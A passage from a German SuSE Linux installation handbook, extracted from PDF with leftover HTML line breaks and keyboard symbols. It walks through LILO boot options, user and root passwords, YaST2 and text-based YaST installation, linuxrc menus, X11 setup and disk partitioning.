laufen soll, gibt es die Möglichkeit, für <strong>SuSE</strong> Linux eine Bootdiskette<br />
zu erstellen. So bleibt der bisherige Bootmechanismus völlig unbehelligt und<br />
<strong>SuSE</strong> Linux kann jederzeit von dieser Diskette gestartet werden. Wenn Sie<br />
auf Nummer sicher gehen wollen, sollten Sie diese Möglichkeit wählen.<br />
Hinweis: Es ist möglich, das Booten mit LILO im MBR später noch mit Hilfe<br />
von YaST einzurichten (siehe Abschnitt 3.6.2 auf Seite 104, ‘LILO konfigurieren’).<br />
‘LILO nicht installieren (anderer Bootmanager)’ – Hiermit können<br />
Sie weiterhin Ihren eigenen Bootmanager benutzen. Am MBR (Master Boot<br />
Record) wird nichts geändert; LILO wird in der Partition /boot eingerichtet.<br />
Allerdings müssen Sie in diesem Fall selbstständig den vorhandenen Bootmanager<br />
neu konfigurieren. Eine Möglichkeit, wie dies für Windows NT<br />
und Linux geht, wird in Abschnitt 4.7.2 auf Seite 137 beschrieben.
2.1 Der schnelle Weg zum Erfolg<br />
‘In andere Partition’ – Wählen Sie diese Möglichkeit, wenn Sie eine abweichende<br />
Partition angeben wollen oder müssen; vgl. den vorangegangen<br />
Punkt.<br />
Im Feld ‘Bootparameter’ sind bei Bedarf „Kernelparameter“ einzutragen; daraus<br />
wird die append-Zeile konstruiert; vgl. z. B. auf Seite 131 und auf Seite 415.<br />
Die linear-Option wird nur selten benötigt; diese Option dient dazu, dass Referenzen<br />
auf Plattensektoren als logische anstelle physikalischer Adressen abgelegt<br />
werden; vgl. auf Seite 130.<br />
2.1.11 Benutzer-Informationen<br />
Unter <strong>SuSE</strong> Linux können mehrere Benutzer gleichzeitig arbeiten, aber dazu<br />
muss sich jeder, der das System benutzen will, zunächst anmelden. Das Anmelden<br />
wird als „Einloggen“ bezeichnet. Die Angaben in diesem Fenster dienen<br />
zum Anlegen des „Benutzerkontos“ (Vor-, Nachname, Benutzername, Passwort).<br />
Sie haben die Möglichkeit, sich mit dem Button ‘Vorschlagen’ den „Benutzernamen“<br />
automatisch aus Vor- und Nachname erzeugen zu lassen (dieser Vorschlag<br />
kann geändert werden) oder Sie tippen den gewünschten Namen selbst<br />
ein.<br />
Darüber hinaus muss ein Passwort eingegeben und zur Überprüfung nochmals<br />
wiederholt werden. Beachten Sie dabei die Groß-/Kleinschreibung. Zudem sollte<br />
es mindestens fünf Zeichen (maximal acht) lang sein und keine Umlaute enthalten.<br />
Erlaubt sind Sonderzeichen (z. B. #,.;) und Ziffern von 0 bis 9.<br />
Bitte merken Sie sich Ihren Benutzernamen und das Passwort, denn Sie werden<br />
beides immer dann brauchen, wenn Sie mit <strong>SuSE</strong> Linux arbeiten wollen.<br />
Mit ‘Weiter’ gelangen Sie zum Fenster für die Eingabe des ‘root’-Passwortes.<br />
2.1.12 ‘root’-Passwort festlegen<br />
Der Benutzer ‘root’ ist unter Linux mit besonderen Privilegien ausgestattet,<br />
er kann z. B. Systemprozesse starten/beenden, Benutzer anlegen und entfernen,<br />
wichtige Systemdateien manipulieren usw., d. h. die Aufgaben eines ☞Systemadministrators<br />
durchführen.<br />
Sie werden hier dazu aufgefordert, für den Benutzer ‘root’ ein Passwort zu<br />
vergeben; es gelten die gleichen Regeln wie für das Benutzer-Passwort.<br />
✎ ☞<br />
Hinweis<br />
Das ‘root’-Passwort müssen Sie sich unbedingt merken; es kann später<br />
nicht mehr zur Einsicht abgerufen werden. Sie werden das Passwort immer<br />
dann brauchen, wenn Sie administrative Aufgaben am System durchzuführen<br />
haben.<br />
✍ ✌<br />
Wenn Sie jetzt ‘Weiter’ sagen, wird es Ernst mit der eigentlichen Installation.<br />
25
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
26<br />
2.1.13 Einstellungen bestätigen – Installation starten<br />
Um Ihnen eine Kontrollmöglichkeit zu geben, werden alle bisher gesammelten<br />
Daten angezeigt. Falls Sie Änderungen vornehmen möchten, gelangen Sie mit<br />
‘Zurück’ schrittweise wieder bis zur ersten Eingabemaske <strong>zurück</strong>.<br />
Wenn alles passt und Sie ‘Weiter’ wählen, erfolgt zunächst eine Sicherheitsabfrage<br />
(in grün), ob Sie die Installation jetzt tatsächlich mit den angezeigten<br />
Einstellungen starten möchten:<br />
• Nach Bestätigung mit ‘Ja - installieren’ beginnt YaST2 mit der Einrichtung<br />
des Systems.<br />
• Mit ‘Nein’ haben Sie die Möglichkeit, die Daten erneut zu kontrollieren und<br />
gegebenenfalls zu ändern, indem Sie ‘Zurück’ zur entsprechenden Maske<br />
gehen.<br />
Falls Sie es sich nun doch anders überlegt haben und die Installation von <strong>SuSE</strong><br />
Linux auf einen anderen Zeitpunkt verschieben möchten, haben Sie jetzt die<br />
Möglichkeit, die Installation komplett abzubrechen. Alle bisher gemachten Einstellungen<br />
und Angaben gehen dann verloren. Wenn Sie ‘Installation abbrechen’<br />
wählen, wird Ihr Rechner nach nochmaliger Rückfrage heruntergefahren<br />
und Sie können ausschalten oder neu booten. Auf Ihrem Rechner wurden<br />
bis zu diesem Zeitpunkt keinerlei Veränderungen vorgenommen.<br />
Eine Besonderheit für „Experten“ wird Ihnen mit ‘Einstellungen auf Diskette<br />
speichern’ geboten. Alle Angaben werden dann auf Diskette gesichert,<br />
um Sie bei weiteren Installationen wieder abrufen zu können. Dieser Punkt<br />
kann nur dann gewählt werden, wenn Ihre Hardware das zulässt.<br />
In der Regel werden Sie sich für ‘Ja - installieren’ entscheiden. Es werden<br />
Partitionen angelegt und formatiert. Je nach Systemausstattung und Größe<br />
der Festplatte wird dies einige Zeit in Anspruch nehmen. Vermeiden Sie einen<br />
Abbruch, da Sie damit die Festplatte in einen undefinierten Zustand versetzen<br />
würden.<br />
Anschließend werden die Pakete von CD 1 eingelesen und zunächst das <strong>SuSE</strong><br />
Linux-Basissystem installiert und der Bootmanager eingerichtet. nach der Bestätigung<br />
mit ‘OK’ wird dieses textorientierte Basissystem gestartet. YaST2 setzt<br />
die Installation der Software fort und wird, falls erforderlich, die nächsten CDs<br />
anfordern; wenn Sie während dieser Phase die Installation abbrechen, wird das<br />
System in einem unbenutzbaren Zustand sein!<br />
Ihren Angaben in Abschnitt 2.1.10 auf Seite 23 entsprechend werden Sie ggf.<br />
aufgefordert eine formatierte Diskette einzulegen, um eine Bootdiskette erstellen<br />
zu lassen. Benutzen Sie hierzu keine der mitgelieferten Disketten! Falls LILO im<br />
MBR installiert wird, bekommen Sie die Mitteilung, mit welchem Befehl Sie<br />
den ursprünglichen MBR wiederherstellen können; notieren Sie sich bitte diesen<br />
Befehl.<br />
<strong>SuSE</strong> Linux ist jetzt erfolgreich auf Ihrem Rechner installiert!<br />
Es fehlt noch die Vorbereitung der grafischen Oberfläche; dieser Schritt entfällt<br />
freilich, wenn Sie nicht mehr als das ‘Minimale System’ installiert haben,<br />
denn dieses ist ja explizit für den Betrieb im Textmodus ausgelegt. Anschließend<br />
können Sie <strong>SuSE</strong> Linux das erste Mal ausprobieren.
2.1.14 Grafische Oberfläche vorbereiten<br />
2.1 Der schnelle Weg zum Erfolg<br />
Um schon beim ersten Einloggen eine grafische Benutzeroberfläche zur Verfügung<br />
stellen zu können, wird YaST2 nun versuchen, alle benötigten Informationen<br />
über den angeschlossenen Monitor und die Grafikkarte selbstständig herauszufinden.<br />
Wenn dies gelingt, wird eine geeignete Bildschirmauflösung, Farbeinstellung<br />
und Wiederholfrequenz für den Monitor gewählt und der Testbildschirm angezeigt.<br />
✎ ☞<br />
Hinweis<br />
Bitte kontrollieren Sie die Einstellungen, bevor Sie Ihr „Okay“ geben! Sehen<br />
Sie bei Ungewissheit in den Unterlagen zur Grafikkarte und zu Ihrem<br />
Monitor nach.<br />
✍ ✌<br />
Wird der Monitor nicht erkannt, wählen Sie Ihr Modell bitte aus der angebotenen<br />
Liste aus; besitzen Sie ein unbekanntes Modell, müssen Sie die Einstellungen<br />
von Hand eingeben oder die Daten von einer ‘Treiber-Diskette’ einlesen<br />
lassen, die eventuell mit Ihrem Monitor mitgeliefert wurde; in jedem Fall sollten<br />
Sie die Dokumentation zu Ihrem Monitor zurate ziehen.<br />
✎ ☞<br />
Hinweis<br />
Wenn Sie keine grafische Oberfläche wollen, wählen Sie aus der Herstellerliste<br />
den ersten Punkt ‘Kein X11 konfigurieren’ aus.<br />
✍ ✌<br />
Schließlich kommt die Frage nach der Bildschirm-Einstellung. Die ideale Bildschirmauflösung<br />
hängt von Ihren Vorlieben und Ihrer Hardware ab. Als Farbtiefe<br />
(‘Anzahl der Farben’) sollten Sie 16bpp wählen. Überprüfen Sie die<br />
Einstellungen, indem Sie ‘Test’ wählen und bei Bedarf Feineinstellungen vornehmen.<br />
Mögliche Probleme<br />
• In seltenen Fällen kann es notwendig sein, dass Sie den ☞X-Server „per<br />
Hand“ konfigurieren müssen; dazu ist später das Programm SaX zu starten.Hinweise<br />
zu SaX finden Sie in Abschnitt 8.4 auf Seite 269.<br />
2.1.15 Systemkomponenten konfigurieren<br />
Schon während der Installationsphase haben Sie die Möglichkeit, verschiedene<br />
Systemkomponenten – soweit vorhanden – zu konfigurieren: Drucker, Sound,<br />
Hardware, Internet und Netzwerk.<br />
27
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
28<br />
2.1.16 Erstes Einloggen<br />
Jetzt ist es soweit, gleich werden Sie sich anmelden können.<br />
Abbildung 2.2: Der Displaymanager kdm<br />
Das grafische Login (der kdm-Displaymanager) erscheint nach einigen Sekunden<br />
und zeigt die eingerichteten Benutzer an (Abbildung 2.2). Sie müssen nur<br />
noch den Benutzernamen bei Benutzer: sowie Ihr Passwort eingeben und KDE<br />
(das „K Desktop Environment“) wird gestartet. Beachten Sie bitte, dass ab Version<br />
7.0 kein Icon für Benutzer ‘root’ mehr angezeigt wird.<br />
Wenn Sie im Textmodus weiterarbeiten, geben Sie Ihren Benutzernamen bei der<br />
Eingabeaufforderung login: ein. Nach Eingabe des Passwortes erscheint der<br />
☞Prompt des Linux-Systems.<br />
2.1.17 Ausblick<br />
Für Linux-Beginner ist das <strong>Handbuch</strong>-Kapitel 19 auf Seite 535 ff. eine wertvolle<br />
Einstiegshilfe. Weiterführende Bücher sind im Literaturverzeichnis genannt<br />
(vgl. auf Seite 616 ff.) und werden teilweise unter http://www.suse.de/de/<br />
produkte/buecher/ kurz vorgestellt.<br />
Das „alte“ YaST (Kapitel 3 auf Seite 81 ff.) kann Ihnen insbesondere bei Konfigurationsarbeiten<br />
im Alltag hilfreich zur Seite stehen.<br />
• Details zur Einrichtung der grafischen Oberfläche, dem so genannten X Window<br />
System, entnehmen Sie dem Kapitel 8 auf Seite 247. Zur Konfiguration<br />
mit SaX lesen Sie bitte die Anleitung im Abschnitt 8.3 auf Seite 250 nach.<br />
• Die Soundkarte ist Thema in Abschnitt 10.3 auf Seite 325, dort geht es um<br />
„Hardware rund um den Linux-Rechner“.<br />
• Wie Sie Ihren Drucker einrichten und welche Drucker unterstützt werden,<br />
erfahren Sie im Kapitel 12 auf Seite 367. Zur einfachen Installation mit<br />
YaST vergleichen Sie bitte Abschnitt 3.6.1 auf Seite 103.
2.1 Der schnelle Weg zum Erfolg<br />
• Wie Sie den Internetzugang konfigurieren, erfahren Sie im Kapitel 6 auf<br />
Seite 175. Speziell für die Modem-Einrichtung vergleichen Sie bitte Abschnitt<br />
6.5 auf Seite 191, für ISDN ist Abschnitt 6.2 auf Seite 177 heranzuziehen.<br />
• Über die Konfiguration eines Netzwerks lesen Sie bitte mehr im Kapitel 5<br />
auf Seite 157.<br />
✎ ☞<br />
Hinweis<br />
Wenn Sie ein internes Netz mit einem ISDN-Zugang koppeln, sind fortgeschrittene<br />
Netzwerkkenntnisse erforderlich. In der weiterführenden Literatur<br />
werden Sie Hinweise unter den Stichworten „Gateway“, „Router“ oder<br />
„Firewall“ finden.<br />
✍ ✌<br />
29
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
30<br />
2.2 Die Installation mit dem textbasierten YaST<br />
(YaST 1)<br />
<strong>SuSE</strong> Linux verfügt mit YaST über ein Installationswerkzeug, das Sie sicher<br />
von der Vorbereitung der Festplatte über die Software-Einrichtung bis hin zur<br />
Konfiguration der grafischen Oberfläche geleitet.<br />
Normalerweise muss ein Rechner, auf dem <strong>SuSE</strong> Linux installiert werden soll,<br />
die folgenden Punkte erfüllen:<br />
• Sie können von der mitgelieferten „Bootdisk“ oder direkt von der CD 1 den<br />
Rechner starten.<br />
• Auf Ihrer Festplatte ist genügend Platz für die Linux-Installation. Wir empfehlen,<br />
für Linux eine eigene, genügend große Festplatte zur Verfügung zu<br />
stellen.<br />
• Das ☞CD-ROM-Laufwerk wird von Linux unterstützt. Bei Ungewissheit<br />
lässt sich dies herausfinden.<br />
Sollte einer dieser Punkte nicht zutreffen, gibt es „Umwege“, wie Sie gleichwohl<br />
eine Installation durchführen können. Derartige Wege werden in Abschnitt 2.4<br />
auf Seite 50 ff. aufgezeigt.<br />
2.2.1 Nun geht’s los: Der Begrüßungsbildschirm<br />
Schalten Sie den Rechner ein, und legen Sie die CD 1 und/oder die Diskette in<br />
das jeweilige Laufwerk ein. Falls der Rechner nicht booten will, müssen Sie<br />
zuvor möglicherweise die Bootreihenfolge im BIOS des Rechners auf A,C oder<br />
CDROM,C,A umstellen.<br />
Nach wenigen Augenblicken wird der Begrüßungsbildschirm angezeigt (Abbil-<br />
✞<br />
dung 2.1 auf Seite 17). Drücken Sie innerhalb von 3 Sekunden eine Taste (z. B.<br />
✝ ☎ Tab ✆),<br />
damit nicht automatisch YaST2 gestartet wird. Geben Sie nun am Bootprompt<br />
(boot:) manual ein und bestätigen Sie mit ✞ ✝ ☎ ←↪ ✆:<br />
boot: manual ✞ ✝ ☎ ←↪ ✆<br />
Nun erscheinen am unteren Bildschirmrand die Meldungen "Loading initrd..."<br />
sowie "Loading linux..." und nach einiger Zeit bootet der ☞<br />
Kernel und linuxrc wird gestartet.<br />
Das Programm linuxrc ist menügeführt und wartet auf Eingaben des Benutzers.<br />
Mögliche Probleme<br />
• Sollte Ihr CD-ROM-Laufwerk (ATAPI) beim Booten des Systems hängenbleiben,<br />
vergleichen Sie bitte den Abschnitt 2.7.5 auf Seite 61.<br />
• Die CD 1, die einen optimierten Kernel für Pentium-Prozessoren aufweist,<br />
wird nicht als Bootmedium erkannt. Versuchen Sie auf die „Bootdisk“ oder<br />
auf CD 2 auszuweichen; vgl. Abschnitt 2.6.2 auf Seite 56.
2.2 Die Installation mit dem<br />
textbasierten YaST (YaST 1)<br />
• Andere Boot-Schwierigkeiten können in der Regel mit Kernel-Parametern<br />
umgangen werden; vgl. Abschnitt 14.3.2 auf Seite 415 ff.<br />
2.2.2 Die Grundlage: linuxrc<br />
Mit dem Programm linuxrc können Sie Einstellungen zur Installation vornehmen.<br />
Falls notwendig können Sie Treiber als Kernelmodule laden. Am Ende wird<br />
linuxrc das Installationsprogramm YaST starten, und die eigentliche Installation<br />
der Systemsoftware und der Programme kann beginnen.<br />
Hinweise zur Bedienung von linuxrc: Mit ✞ ✝ ☎ ✆ ↑ und ✞ ✝ ☎ ↓ ✆wählen<br />
Sie einen Menüpunkt,<br />
und mit ✞ ✝ ☎ ← ✆und<br />
✞ ✝ ☎ → ✆wählen<br />
Sie ein Kommando aus, etwa ‘Ok’ oder ‘Abbruch’.<br />
Mit ✞ ✝ ☎ ←↪ ✆wird<br />
das Kommando ausgeführt.<br />
Eine genaue Beschreibung von linuxrc finden Sie in Abschnitt 16.5 auf Seite<br />
480 ff.<br />
Einstellungen<br />
Das Programm linuxrc beginnt mit der Sprach-, Farb- und Tastaturauswahl.<br />
Abbildung 2.3: Auswahl der Sprache<br />
• Wählen Sie eine Sprache aus. Da ‘Deutsch’ bereits vorgegeben ist, bestätigen<br />
Sie mit ✞ ✝ ☎ ←↪ ✆.<br />
• Wählen Sie zwischen ‘Farb-Bildschirm’ und ‘Schwarzweiß-Bildschirm’<br />
aus. Wenn Sie einen Farbbildschirm besitzen, bestätigen Sie wieder<br />
mit ✞ ✝ ☎ ←↪ ✆.<br />
• Wählen Sie die Tastaturbelegung. In der Regel bestätigen Sie mit ✞ ✝ ☎ ←↪ ✆für<br />
die voreingestellte Belegung ‘Deutsch’ – es sei denn, Sie haben eine andere<br />
Tastatur.<br />
31
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
32<br />
Abbildung 2.4: Hauptmenü von linuxrc<br />
Einbindung der Hardware über Module<br />
Jetzt sind wir im Hauptmenü von linuxrc (Abbildung 2.4). Hier gibt es folgende<br />
Optionen:<br />
‘Einstellungen’ Hier können Sie Sprache, Bildschirm oder Tastatur anpassen.<br />
Das hatten wir bereits.<br />
‘System-Information’ Hier gibt es eine Menge Informationen über die Hardware,<br />
soweit diese vom Kernel erkannt wurde oder von bereits geladenen<br />
Modulen angesprochen wird.<br />
‘Kernel-Module (Hardware-Treiber)’ Hier müssen Sie eventuell die zur<br />
Hardware passenden Module laden.<br />
Regelfall: Sie müssen diesen Menüpunkt nicht aufrufen, wenn Sie sowohl<br />
Festplatte(n) als auch das CD-ROM-Laufwerk (☞ATAPI) an einem (E)IDE-<br />
Controller angeschlossen haben. Die (E)IDE-Unterstützung ist nämlich fest<br />
in den Kernel eingebaut.<br />
‘Installation/System starten’ Hier wird die Installation fortgesetzt.<br />
‘Abbruch/Reboot’ Falls Sie sich nochmal alles anders überlegen. . .<br />
Wählen Sie das Laden der Kernelmodule mit ‘Kernel-Module’ nur dann, wenn<br />
Sie Unterstützung für SCSI oder für PCMCIA(vgl. Abschnitt 11.1.6 auf Seite<br />
359) benötigen oder wenn Sie kein ATAPI-Laufwerk Ihr Eigen nennen; wie<br />
Sie Module laden, können Sie in Abschnitt 16.5 auf Seite 480 nachlesen. Im folgenden<br />
Untermenü wählen Sie aus, wofür Sie Module laden wollen (oder besser<br />
gesagt: müssen). Es kommen in Frage:
2.2 Die Installation mit dem<br />
textbasierten YaST (YaST 1)<br />
Ein SCSI-Modul – wenn Sie eine SCSI-Festplatte oder SCSI-CD-ROM-Laufwerk<br />
haben.<br />
Ein CD-ROM-Modul – falls Ihr CD-ROM-Laufwerk nicht am (E)IDE-Controller<br />
oder nicht am SCSI-Controller hängt.<br />
Ein Netzwerk-Modul – falls Sie über NFS oder FTP installieren wollen – das<br />
ist hier aber nicht das Thema; vgl. Abschnitt 2.4.1 auf Seite 50.<br />
✎ ☞<br />
Tipp<br />
Wenn Sie Support für Ihr Installationsmedium (proprietäres CD-ROM-<br />
Laufwerk, Parallelport-CD-ROM-Laufwerk, Netzwerkkarte, PCMCIA)<br />
unter den Standard-Modulen vermissen, können Sie eventuell auf die<br />
zusätzlichen Treiber der modules-Diskette <strong>zurück</strong>greifen. Dazu gehen<br />
Sie bis ans Ende der Liste und wählen dort den Punkt ‘-- Weitere<br />
Module --’; die modules-Diskette wird von linuxrc in diesem Fall angefordert.<br />
✍ ✌<br />
Installation starten<br />
Da ‘Installation/System starten’ bereits ausgewählt ist, brauchen Sie<br />
nur noch ✞ ✝ ☎ ←↪ ✆zu<br />
drücken, um zur eigentlichen Installation zu gelangen.<br />
Abbildung 2.5: Installationsmenü von linuxrc<br />
Hier stehen Ihnen folgende Punkte zur Auswahl:<br />
‘Installation/Update starten’ Das, was Sie vermutlich gleich machen<br />
werden.<br />
33
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
34<br />
‘Installiertes System booten’ Dieser Punkt wird eventuell später einmal<br />
benötigt, falls es zu Problemen beim regulären Booten kommen sollte.<br />
‘Rettungssystem starten’ Dieser Punkt steht bislang nur auf IBM-kompatiblen<br />
Systemen (IA 32) zur Verfügung.<br />
‘Live-CD starten’ Wenn Sie erstmal ’reinschnuppern wollen, ohne <strong>SuSE</strong> Linux<br />
gleich auf die Festplatte zu packen; zur Live-CD vgl. Abschnitt 3.6.4 auf<br />
Seite 109.<br />
‘Eject CD’ CD auf elektronischem Wege herauswerfen.<br />
Um zur Installation zu gelangen, drücken Sie nun ✞ ✝ ☎ ←↪ ✆für<br />
den Menüpunkt ‘Installation/Update<br />
starten’. Dann muss das Quellmedium ausgewählt<br />
werden; in der Regel reicht es aus, den Cursor an der Vorauswahl stehen zu<br />
lassen: ‘CD-ROM’.<br />
Abbildung 2.6: Quellmedium in linuxrc auswählen<br />
Drücken Sie nun ✞ ✝ ☎ ←↪ ✆.<br />
Die Installationsumgebung wird in eine RAM-Disk geladen.<br />
Sobald dieser Vorgang abgeschlossen ist, wählen Sie dann das textbasierte YaST1<br />
aus (Abbildung 2.7 auf der nächsten Seite), um mit der eigentlichen Installation<br />
zu beginnen.<br />
Mögliche Probleme<br />
• Der verwendete SCSI-Adapter wird nicht erkannt:<br />
– Versuchen Sie, das Module eines kompatiblen Treibers zu laden.<br />
– Verwenden Sie einen Kernel, der den entsprechenden SCSI-Treiber fest<br />
hinzugebunden hat; erstellen Sie eine derartige Boot-Diskette, wie in Abschnitt<br />
2.6.3 auf Seite 57 beschrieben.
Abbildung 2.7: YaST in linuxrc auswählen<br />
2.2 Die Installation mit dem<br />
textbasierten YaST (YaST 1)<br />
• Das verwendete ATAPI-CD-ROM-Laufwerk bleibt beim Lesen hängen: siehe<br />
Abschnitt 2.7.5 auf Seite 61 und generell im Abschnitt Allgemeine Hardwareprobleme<br />
im Kapitel Systemverwaltung des Konfigurations-<strong>Handbuch</strong>s.<br />
• Unter bislang ungeklärten Umständen kann es zu Problemen beim Laden der<br />
Daten in die RAM-Disk kommen, sodass YaST nicht geladen werden kann.<br />
Meistens führt in diesen Fällen der folgende Weg zu einem brauchbaren Ergebnis:<br />
Wählen Sie im linuxrc-Hauptmenü ‘Einstellungen’ → ‘Debug (Experte)’;<br />
dort stellen Sie ‘Erzwinge Rootimage’ (engl. Force root image) auf<br />
nein (engl. no). Gehen Sie <strong>zurück</strong> ins Hauptmenü und beginnen Sie die<br />
Installation erneut.<br />
35
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
36<br />
2.2.3 Installation mit YaST<br />
Wenn Sie sich für die Installation mit YaST an Stelle von YaST2 entschieden<br />
haben, bieten sich Ihnen am Eingangsbildschirm vier Punkte zur Auswahl an<br />
(vgl. Abbildung 2.8).<br />
Abbildung 2.8: YaST Eingangsbildschirm<br />
✎ ☞<br />
Hinweis<br />
Wenn Sie YaST besser kennen lernen wollen oder spezielle Wartungsaufgaben<br />
haben, sehen Sie bitte im YaST-Kapitel nach (Kapitel 3 auf Seite<br />
81 ff.)! Am Anfang des YaST-Kapitels finden Sie Hinweise zur Tastaturbelegung<br />
unter YaST.<br />
✍ ✌<br />
‘Linux neu installieren’ Wenn <strong>SuSE</strong> Linux neu installiert werden soll.<br />
Mit genau diesem Punkt werden wir uns im Folgenden beschäftigen.<br />
‘Bestehendes Linux-System updaten’ Das Update von <strong>SuSE</strong> Linux ist<br />
Thema in Abschnitt 15.1 auf Seite 451.<br />
‘Installation im Experten-Modus’ Wenn Sie diesen Installationsmodus<br />
wählen, haben Sie während der Installation die Möglichkeit, gezielt einzugreifen.<br />
Wählen Sie diesen Punkt bitte nur dann, wenn Sie ausreichend<br />
Linux-Erfahrungen haben und Sie sicher wissen, welche Schritte nacheinander<br />
zu erfolgen haben. Der Experten-Modus wird im Folgenden nicht erklärt!<br />
‘Abbruch - keine Installation’ Falls Sie es sich im letzten Moment anders<br />
überlegen. . .<br />
Wählen Sie ‘Linux neu installieren’.<br />
Bitte vergleichen Sie, bevor Sie eventuell selbst partitionieren, Abschnitt 2.8 auf<br />
Seite 65; dort finden Sie weiterführende Informationen.
2.2.4 Festplatte partitionieren und formatieren<br />
2.2 Die Installation mit dem<br />
textbasierten YaST (YaST 1)<br />
YaST teilt Ihnen nun mit, dass eine Festplatte gefunden wurde. Falls dort „freier“<br />
Plattenbereich vorhanden ist, wird YaST dies feststellen und vorschlagen, den<br />
Bereich für Linux zu verwenden (Maske ‘Freien Bereich nutzen?’).<br />
✎ ☞<br />
Tipp<br />
Sollte bereits eine Swap-Partition vorhanden sein – eventuell von einer vorangegangenen<br />
Installation –, so wird YaST fragen, ob diese Swap-Partition<br />
verwendet und schließlich in das System eingebunden werden soll.<br />
✍ ✌<br />
Gehen Sie so vor, um die erforderlichen Partitionen einzurichten:<br />
‘Partitionieren’ – Die Frage nach der Partitionierung muss in der Regel bei<br />
einer <strong>SuSE</strong> Linux-Erst- oder bei einer -Neuinstallation mit ‘Partitionieren’<br />
beantwortet werden. ‘LVM Einrichten’ wählen Sie nur aus, wenn<br />
Sie einen Logical Volume Manager benötigen.<br />
‘JA’ – Wenn Sie ‘Ja’ sagen, partitioniert YaST selbständig, und Sie können mit<br />
Abschnitt 2.2.6 auf Seite 39 weitermachen.<br />
‘Nein’ – Sagen Sie ‘Nein’, können Sie interaktiv partitionieren.<br />
Abbildung 2.9: YaST – Platte partitionieren<br />
Wenn YaST keinen freien Platz ausmachen kann, erscheint die Maske ‘Gesamte<br />
Platte verwenden’; Sie haben dort die beiden folgenden Möglichkeiten (zur<br />
Erinnerung: mit ✞ ✝ ☎ Tab ✆bzw.<br />
✞ ✝ ☎ ← ✆oder<br />
✞ ✝ ☎ → ✆positionieren<br />
Sie den Cursor, während<br />
mit ✞ ✝ ☎ ←↪ ✆die<br />
Auswahl durchgeführt wird):<br />
‘Partitionieren’ – Sie nehmen die Festplatten-Aufteilung selbständig vor;<br />
diese Option müssen Sie zwingend dann wählen, wenn Sie neben Linux ein<br />
37
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
38<br />
bereits installiertes anderes Betriebssystem weiterverwenden wollen. In<br />
Abschnitt 2.10 auf Seite 73 ist das Vorgehen erklärt.<br />
‘Gesamte Platte’ – YaST wird – nach einer „roten“ Sicherheitsabfrage – die<br />
Partitionierung selbstständig vornehmen und die angelegten Partitionen automatisch<br />
formatieren.<br />
✎ ☞<br />
Achtung<br />
Wenn Sie ‘Gesamte Platte’ ausführen lassen, wird die Festplatte völlig<br />
neu eingerichtet; dabei gehen alle Daten verloren, die sich zu diesem<br />
Zeitpunkt auf der Platte befinden!<br />
✍ ✌<br />
Die Option ‘Gesamte Platte’ sollte immer dann gewählt werden, wenn<br />
Sie auf der ausgewählten Festplatte ein neues <strong>SuSE</strong> Linux als alleiniges Betriebssystem<br />
haben wollen und Sie sich nicht mit der Materie der Partitionierung<br />
beschäftigen möchten.<br />
Eventuell vorhandene Betriebssysteme werden hiermit gelöscht!<br />
Bei Auswahl der Option ‘Gesamte Platte’ verfolgt YaST die folgende<br />
Strategie:<br />
• Eingerichtet werden eine /boot-Partition (mindestens 2 MB bzw. 1 Zylinder),<br />
• eine Swap-Partition (doppelte RAM-Menge, jedoch höchstens 128 MB)<br />
sowie<br />
• der Rest als eine große Partition, die unter ‘/’ als Root-Partition (Wurzelverzeichnis)<br />
vorbereitet wird.<br />
Mögliche Probleme<br />
• Es kann vorkommen, dass es Probleme beim erneuten Einlesen der Partitionstabelle<br />
gibt. Diesen Umstand wird YaST in einer roten Mitteilungsbox<br />
anzeigen und dann zum Booten auffordern. Starten Sie in einem solchen<br />
Fall den Rechner neu und verzichten Sie beim nächsten Durchgang darauf,<br />
abermals zu partionieren.<br />
• Es ist kein ausreichender Platz verfügbar. In Abschnitt 2.6.1 auf Seite 54 gibt<br />
es Hinweise, wie man mit fips unter DOS Platz auf der Festplatte schaffen<br />
kann.<br />
2.2.5 Installation der Software beginnen<br />
Die Festplatte ist nun vorbereitet. Wählen Sie jetzt die Software aus, die Sie<br />
installieren wollen.<br />
Geduld ist angesagt: Die Daten der Serien und der Pakete müssen vom Installationsmedium<br />
eingelesen und ausgewertet werden. Wenn dieser Vorgang beendet<br />
ist, erscheint das YaST-Installationsmenü (Abbildung 2.10). Wenn Sie
Abbildung 2.10: YaST – Pakete auswählen<br />
2.2 Die Installation mit dem<br />
textbasierten YaST (YaST 1)<br />
keine spezielle Auswahl treffen wollen, geht es mit dem Punkt ‘Installation<br />
starten’ weiter; in diesem Fall können Sie gleich zu Abschnitt 2.2.7 auf der<br />
nächsten Seite springen.<br />
• Wählen Sie ‘Konfiguration laden’, um bei Bedarf eine spezielle Software-Auswahl<br />
zu treffen (Standard, Netzwerkserver, Minimal etc.); weiterführende<br />
Informationen dazu finden Sie in Abschnitt 2.2.6. Wenn Sie die<br />
passende Konfiguration geladen und bestätigt haben, gelangen Sie wieder<br />
ins Installationsmenü.<br />
• Hier können Sie nun noch über das Installationsmenü mit ‘Konfiguration<br />
ändern/erstellen’ die Paketauswahl in Einzelheiten verändern. Sie<br />
gelangen in die Serienauswahl von <strong>SuSE</strong> Linux. In der Regel brauchen Sie<br />
dies jedoch nicht, da die vorgegebene Paketauswahl ein lauffähiges System<br />
zur Verfügung stellen wird. Auch können Sie die Auswahl jederzeit nachträglich,<br />
wenn Linux erst einmal läuft, ändern und erweitern.<br />
Eine genaue Beschreibung dieser Menüs sowie der Funktion der einzelnen Menüpunkte<br />
erhalten Sie im YaST-Kapitel, Abschnitt 3.4 auf Seite 95.<br />
2.2.6 Software-Grundausstattung auswählen<br />
In diese YaST-Maske gelangen Sie (Abbildung 2.11 auf der nächsten Seite),<br />
wenn Sie in Abschnitt 2.2.5 auf der vorherigen Seite den Punkt ‘Konfiguration<br />
laden’ auswählen.<br />
Wir haben für Sie einige vordefinierte „Konfigurationen“ bereitgestellt. Mit den<br />
Pfeiltasten ✞ ✝ ☎ ✆ ↑ und ✞ ✝ ☎ ✆ ↓ können Sie die einzelnen Punkte ansteuern; mit ✞ ☎<br />
✝Leertaste<br />
✆<br />
wird ein Punkt an- oder abgewählt. Ein Kreuz (‘X’) in dem Kästchen bedeutet,<br />
dass Sie diese Konfiguration zur Ersetzung oder Hinzufügung vorgesehen haben.<br />
Ein Stern (‘*’) dahinter bedeutet, dass diese Konfiguration installiert wird.<br />
